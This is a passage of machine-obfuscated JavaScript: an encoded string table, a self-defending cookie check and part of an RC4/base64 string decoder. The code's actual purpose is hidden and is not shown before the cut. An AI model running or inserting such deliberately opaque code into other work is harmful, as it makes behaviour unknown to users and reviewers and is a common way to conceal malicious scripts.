6\x33\x77\x35\x30\x59\x66\x4d\x4f\x31\x4c\x6d\x45\x3d','\x77\x71\x38\x46\x77\x71\x49\x57\x77\x35\x54\x44\x6a\x77\x3d\x3d','\x77\x37\x4c\x43\x73\x4d\x4b\x44\x66\x38\x4f\x55','\x77\x6f\x74\x65\x77\x72\x56\x47\x77\x6f\x54\x43\x76\x55\x72\x43\x75\x4d\x4f\x39\x77\x72\x72\x44\x6b\x38\x4f\x59\x77\x72\x44\x43\x6a\x63\x4f\x50\x4f\x4d\x4f\x65\x56\x4d\x4b\x73\x44\x57\x58\x43\x74\x63\x4b\x30\x77\x70\x4a\x55\x77\x36\x52\x52\x77\x35\x50\x44\x6e\x73\x4f\x30\x41\x79\x4d\x65\x77\x37\x4a\x2f\x55\x41\x37\x43\x6c\x38\x4f\x30','\x44\x6d\x46\x6e\x41\x42\x50\x43\x70\x4d\x4f\x68\x77\x36\x64\x68\x45\x77\x6e\x43\x6f\x73\x4b\x55','\x46\x69\x76\x44\x6a\x38\x4f\x31\x4d\x54\x73\x3d','\x4d\x78\x39\x33\x58\x58\x49\x3d','\x41\x73\x4f\x69\x42\x38\x4b\x75\x77\x34\x37\x43\x76\x41\x48\x43\x6b\x56\x54\x43\x71\x63\x4b\x6f\x55\x51\x49\x56\x77\x34\x6f\x36\x77\x37\x67\x68\x64\x77\x37\x43\x6b\x4d\x4b\x57\x77\x37\x7a\x44\x68\x73\x4b\x69\x49\x63\x4f\x45\x5a\x73\x4b\x41\x77\x70\x58\x44\x72\x53\x37\x43\x74\x52\x58\x43\x76\x6c\x4d\x65\x77\x36\x6a\x44\x6f\x77\x3d\x3d','\x4a\x38\x4b\x74\x55\x63\x4f\x33\x4c\x41\x3d\x3d','\x41\x53\x72\x44\x69\x38\x4f\x70\x46\x43\x2f\x44\x6e\x63\x4b\x34\x77\x72\x4c\x43\x6e\x73\x4f\x70\x77\x37\x72\x43\x67\x51\x3d\x3d','\x44\x47\x6a\x43\x6a\x4d\x4f\x50\x77\x70\x44\x44\x73\x41\x3d\x3d','\x55\x42\x55\x58\x43\x73\x4b\x70','\x58\x41\x59\x41\x44\x63\x4b\x71\x77\x72\x50\x44\x6f\x69\x41\x66\x4d\x63\x4b\x4f\x51\x73\x4b\x75\x77\x71\x50\x43\x76\x73\x4f\x6f\x53\x73\x4f\x41\x77\x72\x63\x55\x47\x63\x4f\x64\x4a\x38\x4f\x64\x61\x63\x4b\x76\x77\x35\x58\x43\x6d\x4d\x4f\x38\x77\x36\x6e\x44\x6c\x4d\x4f\x72\x44\x73\x4b\x49\x64\x32\x77\x79\x77\x35\x4c\x44\x6c\x4d\x4b\x67\x77\x35\x44\x44\x76\x4d\x4f\x36\x77\x34\x4c\x43\x6a\x63\x4f\x41','\x77\x71\x6e\x44\x6a\x63\x4b\x2b\x41\x6b\x72\x44\x76\x77\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x6b\x51\x3d\x3d','\x57\x6b\x67\x77\x53\x69\x2f\x44\x75\x47\x64\x51\x77\x72\x56\x64\x77\x34\x48\x43\x74\x48\x62\x43\x6a\x73\x4b\x45\x77\x71\x67\x46\x77\x35\x4a\x72\x77\x35\x56\x32\x65\x38\x4b\x44\x4d\x73\x4b\x6e','\x53\x32\x70\x39\x77\x37\x72\x44\x73\x38\x4b\x34\x77\x37\x2f\x44\x74\x4d\x4f\x76\x77\x70\x70\x32\x77\x37\x52\x53\x4a\x51\x73\x3d','\x65\x47\x6c\x36\x77\x34\x54\x43\x68\x51\x3d\x3d','\x44\x7a\x54\x44\x6e\x67\x33\x44\x72\x38\x4b\x44\x4a\x4d\x4b\x7a\x41\x53\x54\x44\x70\x33\x35\x57\x77\x36\x37\x44\x6f\x48\x62\x43\x73\x79\x37\x44\x6e\x54\x30\x70\x4a\x58\x48\x43\x6a\x52\x44\x44\x67\x38\x4f\x69\x4a\x45\x34\x53','\x77\x70\x4e\x65\x77\x71\x39\x61\x77\x6f\x59\x3d','\x77\x37\x64\x69\x59\x77\x63\x73\x77\x35\x6f\x3d','\x77\x34\x42\x47\x4e\x7a\x58\x43\x71\x38\x4b\x65\x77\x37\x38\x70\x77\x70\x58\x43\x72\x38\x4b\x30\x65\x63\x4b\x68\x77\x37\x6a\x43\x73\x63\x4b\x59\x49\x73\x4b\x71\x64\x67\x5a\x71\x42\x57\x35\x4e\x77\x35\x46\x5a\x77\x72\x42\x61\x58\x6d\x33\x43\x6c\x4d\x4b\x4f','\x77\x71\x51\x56\x77\x34\x33\x44\x72\x32\x4d\x3d','\x77\x36\x59\x2b\x64\x4d\x4b\x37\x77\x36\x6b\x46\x77\x35\x70\x47\x54\x38\x4f\x50\x54\x4d\x4b\x34\x52\x41\x3d\x3d','\x48\x4d\x4f\x76\x45\x4d\x4b\x7a\x77\x34\x2f\x43\x73\x67\x66\x43\x6b\x77\x3d\x3d','\x77\x37\x33\x43\x67\x38\x4b\x72\x53\x55\x4c\x43\x76\x63\x4b\x61\x77\x6f\x45\x47\x77\x71\x7a\x43\x68\x33\x4c\x43\x73\x6a\x62\x43\x71\x6e\x63\x56\x77\x35\x41\x67\x53\x57\x44\x44\x6f\x78\x72\x43\x76\x52\x4e\x46\x77\x36\x50\x44\x6b\x63\x4f\x6d\x47\x51\x73\x44\x77\x71\x63\x53\x77\x72\x34\x6d\x48\x73\x4b\x75\x4a\x73\x4b\x4d\x42\x73\x4f\x6a\x77\x34\x49\x3d','\x56\x6d\x4c\x43\x67\x31\x33\x43\x76\x38\x4f\x56\x65\x38\x4f\x6c\x45\x6b\x76\x44\x73\x56\x56\x70\x77\x72\x66\x43\x69\x6a\x37\x43\x6f\x42\x4c\x44\x6a\x77\x38\x2b\x5a\x69\x50\x44\x6c\x51\x76\x43\x6d\x38\x4b\x7a\x4f\x31\x52\x41\x77\x6f\x37\x44\x6f\x47\x49\x71\x77\x72\x63\x76\x47\x6e\x44\x43\x70\x7a\x41\x3d','\x77\x70\x55\x39\x77\x36\x38\x3d','\x77\x35\x63\x51\x77\x71\x4a\x32','\x77\x34\x4c\x43\x75\x63\x4f\x71\x77\x34\x6a\x43\x6b\x73\x4b\x36\x77\x37\x76\x43\x72\x73\x4b\x56\x77\x35\x76\x44\x67\x73\x4b\x65\x77\x37\x48\x44\x74\x73\x4f\x52\x64\x53\x6a\x44\x76\x58\x41\x37\x77\x37\x44\x43\x70\x73\x4f\x46\x4b\x73\x4f\x66\x57\x63\x4f\x6a\x77\x36\x7a\x44\x76\x63\x4b\x76\x57\x63\x4f\x73\x66\x63\x4b\x35\x77\x35\x56\x78\x61\x68\x76\x43\x6f\x42\x48\x44\x6e\x6b\x6a\x43\x68\x7a\x34\x5a\x4d\x54\x6b\x77\x50\x73\x4b\x54\x77\x36\x78\x6a\x58\x48\x39\x47\x77\x37\x4d\x70\x77\x6f\x6a\x43\x72\x31\x50\x44\x6a\x63\x4b\x35\x77\x70\x37\x44\x75\x30\x63\x3d','\x62\x73\x4f\x7a\x47\x41\x3d\x3d','\x77\x71\x42\x4c\x77\x6f\x38\x3d','\x4b\x55\x76\x43\x76\x77\x3d\x3d','\x58\x32\x73\x48','\x77\x6f\x62\x44\x6d\x46\x30\x3d','\x49\x55\x70\x78','\x56\x67\x62\x44\x73\x4d\x4f\x4c','\x77\x37\x6e\x43\x76\x38\x4f\x73\x42\x67\x3d\x3d','\x77\x34\x6f\x2f\x77\x70\x51\x3d','\x77\x6f\x74\x41\x53\x41\x3d\x3d','\x47\x45\x4c\x44\x6d\x73\x4f\x55','\x77\x35\x62\x43\x71\x4d\x4b\x33\x77\x34\x6f\x3d','\x64\x33\x70\x72','\x66\x43\x4d\x39','\x57\x41\x67\x66\x43\x67\x3d\x3d','\x5a\x6b\x45\x52\x77\x6f\x6c\x33\x4e\x51\x72\x44\x6f\x38\x4b\x73\x4b\x78\x59\x44\x77\x35\x41\x3d','\x61\x73\x4f\x2f\x44\x77\x3d\x3d','\x49\x73\x4b\x2b\x58\x67\x3d\x3d','\x77\x71\x58\x44\x6f\x73\x4b\x41','\x77\x34\x70\x67\x77\x6f\x70\x42\x77\x6f\x44\x43\x76\x55\x37\x43\x70\x4d\x4f\x36\x77\x37\x6a\x44\x68\x38\x4f\x30\x77\x6f\x66\x43\x6d\x73\x4f\x39\x4d\x4d\x4f\x4f\x53\x4d\x4b\x37\x4c\x44\x76\x43\x6b\x73\x4b\x43\x77\x37\x64\x37\x77\x34\x4a\x32\x77\x36\x37\x44\x71\x4d\x4b\x36\x61\x54\x51\x6d\x77\x36\x45\x3d','\x66\x77\x59\x43\x44\x41\x3d\x3d','\x41\x55\x50\x44\x6f\x4d\x4b\x65\x43\x38\x4b\x53','\x77\x36\x72\x43\x75\x38\x4f\x74','\x61\x53\x66\x44\x76\x67\x3d\x3d','\x49\x6c\x74\x62','\x77\x71\x6c\x6c\x57\x6e\x77\x3d','\x77\x37\x4e\x61\x56\x67\x3d\x3d','\x63\x63\x4f\x4f\x59\x77\x3d\x3d','\x42\x63\x4f\x55\x4a\x67\x3d\x3d','\x77\x36\x54\x43\x72\x6d\x50\x43\x74\x38\x4f\x33\x4c\x6d\x6f\x45\x4d\x54\x64\x6b','\x77\x70\x46\x51\x77\x70\x42\x62\x77\x70\x48\x43\x74\x56\x44\x43\x73\x41\x3d\x3d','\x4f\x44\x44\x44\x67\x67\x3d\x3d','\x46\x77\x62\x44\x70\x67\x3d\x3d','\x77\x72\x34\x52\x77\x34\x2f\x44\x76\x58\x4c\x43\x6d\x67\x3d\x3d','\x77\x6f\x6c\x61\x77\x71\x31\x49\x77\x70\x66\x43\x74\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x72\x78\x77','\x77\x34\x73\x4b\x77\x72\x59\x3d','\x4c\x33\x6a\x44\x6b\x67\x3d\x3d','\x77\x6f\x68\x65\x77\x72\x4d\x3d','\x77\x36\x46\x54\x4e\x67\x3d\x3d','\x77\x70\x44\x44\x6f\x33\x41\x65\x57\x45\x49\x43\x51\x4d\x4f\x30\x55\x7a\x64\x41\x66\x41\x3d\x3d','\x77\x37\x4e\x67\x5a\x67\x3d\x3d','\x77\x71\x45\x47\x77\x34\x49\x3d','\x59\x79\x4d\x6a','\x58\x48\x33\x44\x68\x38\x4b\x55\x42\x38\x4b\x65\x77\x72\x52\x4c\x5a\x44\x7a\x43\x6e\x63\x4f\x58\x77\x72\x4e\x73\x77\x35\x4c\x44\x6e\x38\x4b\x38\x53\x7a\x2f\x43\x6e\x56\x34\x74\x54\x6e\x45\x30\x77\x70\x6c\x77\x77\x70\x2f\x44\x71\x31\x58\x43\x6a\x42\x37\x43\x69\x44\x67\x3d','\x77\x37\x68\x35\x62\x67\x38\x3d','\x77\x37\x34\x6f\x59\x73\x4b\x36\x77\x34\x6b\x46\x77\x35\x6f\x3d','\x77\x70\x2f\x44\x76\x6e\x49\x3d','\x42\x45\x76\x44\x6f\x4d\x4b\x65\x43\x38\x4b\x49','\x77\x72\x31\x2f\x53\x6d\x46\x51\x77\x35\x37\x44\x6b\x52\x41\x3d','\x77\x34\x6c\x35\x77\x37\x51\x3d','\x4a\x6c\x52\x58\x77\x34\x56\x66\x65\x6a\x67\x3d','\x4a\x4d\x4b\x69\x57\x63\x4f\x6e\x4c\x7a\x33\x44\x6a\x4d\x4b\x35\x57\x51\x3d\x3d','\x51\x4d\x4f\x72\x77\x35\x4d\x3d','\x48\x55\x50\x44\x75\x4d\x4b\x54\x41\x38\x4b\x65\x77\x72\x42\x58\x59\x77\x3d\x3d','\x51\x47\x56\x6f\x77\x37\x7a\x44\x73\x4d\x4b\x38\x77\x35\x37\x44\x69\x63\x4f\x55\x77\x37\x64\x37\x77\x36\x74\x44\x50\x41\x42\x6b\x77\x35\x2f\x43\x6a\x41\x3d\x3d','\x77\x70\x31\x78\x58\x58\x45\x3d','\x77\x37\x31\x6f\x64\x54\x6f\x70\x77\x35\x49\x68','\x64\x6b\x63\x4f\x77\x34\x6f\x45\x61\x6d\x76\x44\x71\x43\x58\x43\x6d\x4d\x4f\x34\x77\x70\x46\x35\x56\x38\x4f\x49','\x77\x6f\x44\x44\x6f\x58\x6b\x57\x57\x41\x3d\x3d','\x53\x45\x68\x34','\x54\x45\x72\x43\x6a\x63\x4f\x4a\x59\x6e\x6c\x70\x77\x36\x52\x4d\x77\x35\x4d\x44\x54\x63\x4b\x75\x49\x51\x62\x43\x6f\x47\x45\x3d','\x4d\x6b\x50\x44\x68\x67\x33\x43\x6f\x51\x3d\x3d','\x77\x72\x70\x34\x53\x47\x5a\x38\x77\x34\x38\x3d','\x64\x47\x4e\x67','\x77\x37\x6a\x44\x68\x38\x4f\x48','\x77\x36\x44\x43\x68\x73\x4b\x70','\x77\x35\x74\x58\x4a\x41\x3d\x3d','\x55\x63\x4f\x69\x63\x41\x3d\x3d','\x58\x55\x67\x63','\x4d\x67\x56\x33\x51\x56\x64\x54','\x77\x34\x74\x6c\x62\x77\x3d\x3d','\x5a\x73\x4f\x51\x59\x4d\x4b\x32\x77\x71\x52\x2b','\x77\x34\x33\x43\x6e\x63\x4f\x42','\x77\x34\x72\x43\x75\x63\x4f\x34','\x61\x4d\x4f\x4b\x53\x41\x3d\x3d','\x63\x32\x63\x66','\x48\x45\x58\x44\x73\x41\x3d\x3d','\x77\x70\x44\x44\x75\x58\x51\x4e\x62\x56\x4d\x3d','\x77\x37\x66\x43\x72\x38\x4b\x2f','\x77\x34\x45\x57\x77\x70\x51\x3d','\x77\x37\x41\x6c\x63\x4d\x4b\x37\x77\x36\x73\x4e\x77\x35\x74\x4e\x65\x73\x4f\x2f','\x64\x45\x6b\x79\x53\x67\x48\x44\x76\x77\x3d\x3d','\x51\x33\x68\x4f','\x41\x73\x4f\x4a\x65\x4d\x4b\x4f\x44\x63\x4f\x31','\x56\x78\x37\x44\x72\x51\x3d\x3d','\x59\x4d\x4f\x36\x43\x55\x2f\x44\x6e\x6b\x45\x3d','\x63\x38\x4f\x42\x63\x41\x3d\x3d','\x77\x6f\x34\x2b\x77\x6f\x63\x3d','\x77\x35\x63\x4e\x77\x72\x55\x3d','\x63\x57\x78\x76','\x59\x63\x4f\x4c\x5a\x41\x3d\x3d','\x77\x72\x30\x66\x77\x71\x63\x3d','\x77\x72\x4d\x4b\x59\x68\x62\x44\x6a\x63\x4f\x4e\x59\x7a\x62\x43\x67\x77\x4d\x3d','\x54\x38\x4f\x73\x77\x35\x55\x64\x77\x71\x6f\x6f\x58\x53\x76\x43\x6b\x4d\x4b\x47','\x56\x4d\x4f\x37\x64\x77\x3d\x3d','\x77\x72\x39\x37\x62\x33\x48\x43\x70\x4d\x4b\x37','\x77\x37\x42\x66\x77\x34\x67\x3d','\x77\x37\x41\x6c\x63\x4d\x4b\x37\x77\x36\x6b\x57','\x49\x73\x4f\x6f\x58\x51\x3d\x3d','\x43\x6c\x37\x44\x6b\x51\x3d\x3d','\x4d\x73\x4f\x79\x77\x6f\x50\x43\x74\x63\x4b\x59\x77\x70\x68\x58\x77\x71\x54\x44\x74\x48\x62\x44\x6e\x47\x46\x58\x77\x35\x41\x36\x48\x73\x4f\x49\x77\x35\x44\x43\x6a\x63\x4f\x79\x62\x79\x44\x44\x6c\x38\x4f\x63\x77\x72\x74\x6f\x77\x34\x5a\x4b\x57\x4d\x4b\x53\x4b\x4d\x4b\x46\x77\x72\x76\x43\x71\x6e\x4c\x44\x71\x38\x4b\x54\x66\x38\x4b\x68\x77\x35\x6e\x44\x6a\x4d\x4f\x6f\x77\x34\x35\x57\x51\x73\x4b\x6a\x77\x70\x78\x52\x77\x36\x31\x34\x59\x56\x56\x5a\x77\x70\x42\x4c\x77\x36\x50\x44\x6c\x73\x4f\x4b\x55\x43\x4a\x31\x4e\x79\x56\x61','\x77\x72\x56\x31\x52\x33\x4e\x4a\x77\x35\x4d\x3d','\x77\x6f\x68\x62\x51\x77\x3d\x3d','\x77\x37\x2f\x43\x70\x6a\x6a\x43\x6d\x4d\x4b\x78\x49\x44\x41\x57\x5a\x32\x4e\x39','\x64\x53\x6f\x42\x77\x70\x6c\x61','\x77\x72\x34\x65\x77\x71\x45\x3d','\x77\x36\x72\x43\x70\x63\x4f\x77\x42\x63\x4b\x48\x43\x77\x3d\x3d','\x59\x73\x4f\x54\x62\x4d\x4b\x33\x61\x77\x3d\x3d','\x53\x6e\x63\x6e','\x77\x70\x2f\x44\x74\x48\x73\x59\x57\x45\x38\x3d','\x45\x69\x44\x44\x69\x68\x66\x44\x76\x4d\x4b\x51','\x61\x73\x4f\x38\x44\x46\x6a\x44\x70\x33\x72\x44\x69\x41\x3d\x3d','\x77\x70\x5a\x4b\x77\x71\x46\x63\x77\x70\x66\x43\x72\x67\x3d\x3d','\x52\x6c\x45\x67','\x45\x31\x6a\x44\x6b\x63\x4f\x51\x4b\x45\x6f\x2b','\x44\x63\x4f\x45\x64\x38\x4b\x62\x4f\x4d\x4f\x70','\x4a\x51\x68\x6c\x52\x77\x3d\x3d','\x77\x71\x44\x44\x6b\x4d\x4b\x35\x46\x6b\x72\x44\x70\x41\x3d\x3d','\x4a\x6a\x7a\x44\x69\x63\x4f\x65\x4c\x54\x67\x3d','\x77\x35\x66\x43\x6c\x73\x4f\x73\x55\x63\x4b\x48\x41\x43\x35\x43\x77\x72\x45\x4c\x77\x36\x63\x46\x58\x63\x4b\x5a','\x77\x35\x74\x2f\x63\x77\x38\x35','\x4e\x4d\x4b\x4e\x66\x63\x4f\x31\x77\x35\x46\x32\x5a\x73\x4f\x44\x53\x38\x4b\x56\x49\x32\x77\x77\x77\x72\x2f\x43\x71\x53\x74\x6c\x77\x36\x44\x43\x73\x52\x6c\x79\x77\x35\x49\x69\x77\x6f\x4d\x6c\x77\x70\x44\x44\x67\x73\x4b\x62\x77\x35\x52\x59\x77\x37\x64\x39\x77\x70\x33\x43\x73\x4d\x4f\x61\x77\x6f\x6e\x43\x68\x54\x4a\x53\x64\x6c\x66\x44\x71\x69\x4a\x4c\x77\x70\x45\x47\x42\x63\x4f\x31\x77\x70\x4d\x3d','\x77\x35\x42\x4c\x77\x35\x5a\x6e\x41\x67\x3d\x3d','\x77\x71\x59\x53\x51\x38\x4f\x6f','\x77\x35\x4c\x43\x6a\x63\x4f\x61','\x43\x6c\x6e\x44\x68\x51\x3d\x3d','\x4b\x31\x7a\x44\x67\x77\x6f\x3d','\x54\x77\x58\x44\x6f\x51\x3d\x3d','\x42\x54\x67\x4d\x61\x63\x4f\x45\x77\x70\x54\x44\x6d\x6e\x6b\x61\x64\x73\x4b\x43\x4e\x63\x4b\x4e\x77\x35\x6b\x48\x58\x4d\x4f\x59\x77\x37\x58\x43\x72\x69\x41\x4b\x77\x72\x55\x6f\x46\x38\x4f\x34\x77\x35\x33\x44\x6f\x7a\x39\x43\x62\x47\x33\x44\x73\x58\x2f\x44\x72\x7a\x70\x6c\x77\x71\x4d\x75\x62\x63\x4f\x34','\x77\x70\x58\x44\x6d\x63\x4b\x35\x42\x30\x6a\x43\x75\x38\x4b\x5a\x77\x70\x63\x43\x77\x36\x66\x43\x6e\x58\x6a\x44\x75\x54\x48\x44\x76\x58\x74\x65\x77\x35\x46\x33\x51\x53\x76\x44\x70\x6b\x33\x43\x74\x58\x52\x32\x77\x37\x48\x43\x67\x73\x4b\x68\x53\x46\x77\x64\x77\x36\x51\x4c\x77\x71\x46\x31\x57\x63\x4f\x36\x63\x63\x4b\x55','\x77\x72\x73\x57\x53\x51\x3d\x3d','\x49\x63\x4b\x46\x77\x36\x56\x49\x77\x35\x51\x3d','\x77\x72\x77\x48\x62\x51\x50\x44\x75\x73\x4f\x4b','\x65\x38\x4f\x42\x63\x77\x3d\x3d','\x62\x38\x4f\x33\x42\x6c\x72\x44\x71\x31\x30\x3d','\x77\x70\x34\x51\x77\x34\x38\x3d','\x77\x37\x72\x43\x73\x73\x4f\x78','\x52\x73\x4f\x6d\x77\x34\x63\x3d','\x47\x44\x7a\x44\x67\x4d\x4f\x38\x49\x53\x41\x3d','\x77\x72\x41\x30\x59\x51\x3d\x3d','\x4d\x67\x56\x33\x51\x56\x56\x49\x77\x37\x70\x4e\x65\x73\x4b\x75','\x45\x45\x72\x44\x72\x38\x4b\x49\x4a\x38\x4b\x51\x77\x71\x42\x64\x55\x43\x51\x3d','\x62\x38\x4f\x55\x77\x37\x49\x3d','\x77\x37\x33\x43\x70\x63\x4f\x4d\x47\x73\x4b\x63\x42\x79\x4e\x45','\x53\x63\x4f\x41\x77\x36\x34\x3d','\x58\x67\x49\x59\x41\x38\x4b\x35\x77\x72\x6f\x3d','\x61\x63\x4f\x75\x51\x51\x3d\x3d','\x44\x57\x72\x43\x68\x67\x3d\x3d','\x77\x36\x76\x43\x76\x4d\x4f\x70','\x4d\x38\x4b\x36\x53\x77\x3d\x3d','\x41\x79\x50\x44\x6e\x67\x3d\x3d','\x52\x41\x58\x44\x67\x41\x3d\x3d','\x77\x70\x55\x6e\x77\x71\x77\x3d','\x61\x38\x4f\x72\x77\x34\x41\x3d','\x77\x34\x39\x65\x77\x35\x52\x70\x41\x6b\x55\x3d','\x48\x57\x2f\x43\x6a\x38\x4f\x53\x77\x6f\x44\x44\x73\x51\x3d\x3d','\x54\x54\x48\x44\x67\x51\x50\x44\x72\x63\x4b\x52\x4a\x4d\x4f\x68','\x4e\x4d\x4f\x71\x43\x51\x3d\x3d','\x63\x73\x4f\x6c\x48\x51\x3d\x3d','\x4f\x6b\x7a\x44\x76\x51\x3d\x3d','\x59\x73\x4f\x57\x59\x73\x4b\x74\x61\x32\x55\x3d','\x4c\x51\x7a\x44\x70\x41\x3d\x3d','\x77\x72\x34\x43\x77\x71\x45\x4c\x77\x34\x54\x44\x6a\x67\x3d\x3d','\x54\x4d\x4f\x42\x65\x77\x3d\x3d','\x4a\x57\x6e\x44\x71\x73\x4f\x41\x4a\x47\x67\x75\x77\x37\x73\x3d','\x41\x6e\x4a\x33','\x45\x4d\x4f\x59\x77\x71\x48\x43\x67\x38\x4b\x65\x77\x72\x46\x30\x77\x6f\x6e\x44\x76\x45\x67\x3d','\x77\x37\x64\x75\x47\x41\x3d\x3d','\x77\x35\x63\x73\x5a\x63\x4b\x73','\x48\x38\x4f\x6d\x42\x63\x4b\x54\x77\x34\x44\x43\x73\x42\x41\x3d','\x54\x63\x4f\x69\x56\x51\x3d\x3d','\x77\x71\x76\x44\x6b\x4d\x4b\x6a\x4a\x56\x66\x44\x6f\x63\x4f\x4e','\x51\x32\x49\x53','\x77\x36\x39\x52\x77\x37\x6b\x3d','\x77\x36\x49\x77\x54\x47\x78\x4e\x77\x35\x4c\x44\x6a\x51\x48\x43\x74\x73\x4b\x33','\x63\x6a\x55\x71\x77\x72\x31\x36\x77\x72\x54\x44\x76\x4d\x4f\x6a\x61\x43\x55\x66','\x44\x58\x58\x43\x67\x73\x4f\x4b\x77\x70\x33\x44\x70\x67\x3d\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x55'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var 